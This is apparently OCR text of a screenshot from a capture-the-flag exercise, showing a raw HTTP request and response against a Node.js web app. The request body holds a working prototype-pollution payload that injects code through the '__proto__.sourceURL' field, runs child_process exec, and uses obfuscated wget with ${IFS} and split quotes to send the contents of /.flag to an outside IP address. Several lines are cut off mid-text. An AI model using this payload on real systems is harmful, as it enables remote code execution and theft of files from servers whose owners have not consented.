 4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://124.222.173.163:10003
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.82 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://124.222.173.163:10003/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: funjs.session=
s%3AJN5YQRb_qVuleXg_ArMiChVvXZqaeneL.IrI8BKRqmtI%2FFNJHOF%2BMq%2FaALLz%2BKMLCumQLXgZ%2Fo
UU
15 Connection: close
16
17 {
18 "__proto__":{
19 "sourceURL":
20
"\nglobal.process.mainModule.constructor._load('child_process').exec('wg'+'et${IFS}h
ttp://1.116.110.61:3000/`ta\"\"c${IFS}/.fl\"\"ag`')"
21 }
22 }
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 3714
5 ETag: W/"e82-JHg544mPaWLnXj0WI6qVpAa6iLU"
6 Set-Cookie: funjs.session=
s%3AuqbBETwIxRJAjHSJWwOjzKAhn_Iqi1yx.07fzIZkJGbmBCTM
Path=/; HttpOnly
7 Date: Tue, 26 Apr 2022 08:03:21 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-widt
15 <meta http-equiv="X-UA-Compatible" content="ie=e
16 <title>
Best Choice
</title>
17 <script>
alert('Bad,Choice >_<!!')
</script>
18 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dis
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7P
19 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/select2@4.0.6-rc.1/